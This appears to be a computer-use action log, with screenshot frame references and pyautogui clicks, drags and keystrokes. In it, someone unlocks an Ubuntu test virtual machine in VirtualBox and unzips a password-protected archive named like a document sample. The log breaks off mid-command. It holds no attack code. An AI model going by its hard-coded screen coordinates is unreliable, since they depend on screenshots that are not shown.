
pyautogui.scroll(-1, 524, 463)

pyautogui.moveTo(521, 452); pyautogui.dragTo(450, 452)

pyautogui.click(501, 484)

pyautogui.scroll(-7, 502, 485)

pyautogui.scroll(-3, 240, 435)

# Step: Switch to the Ubuntu18 Box Test virtual machine in VirtualBox and unlock it with the account password
pyautogui.click(360, 624)
pyautogui.moveTo(457, 392); pyautogui.dragTo(474, 119)

pyautogui.write('******')
pyautogui.press('Return')

# Step: List the files in the Downloads folder and highlight the 05-2022-0438.doc.zip and RDF842l[1].htm.zip names in the output
pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.moveTo(190, 95); pyautogui.dragTo(40, 95)
pyautogui.click(70, 147)

pyautogui.moveTo(213, 94); pyautogui.dragTo(336, 95)
pyautogui.click(333, 109)

# Step: Unzip 05-2022-0438.doc.zip with the archive password and list the Downloads folder again
pyautogui.write('unzip 05')
pyautogui.press('Tab')
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.write('unz')

pyautogui.write('ip 05')
